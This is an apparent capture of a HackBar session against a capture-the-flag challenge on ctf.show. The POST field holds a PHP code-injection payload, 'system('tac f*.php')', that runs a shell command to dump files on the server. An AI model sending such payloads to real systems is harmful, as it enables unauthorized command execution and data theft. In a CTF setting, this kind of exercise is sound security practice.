 Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://1bd6bcd0-f840-4cc2-9665-0601cbe23a6d.challenge.ctf.show/1.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
x=system('tac f*.php');
桌面 2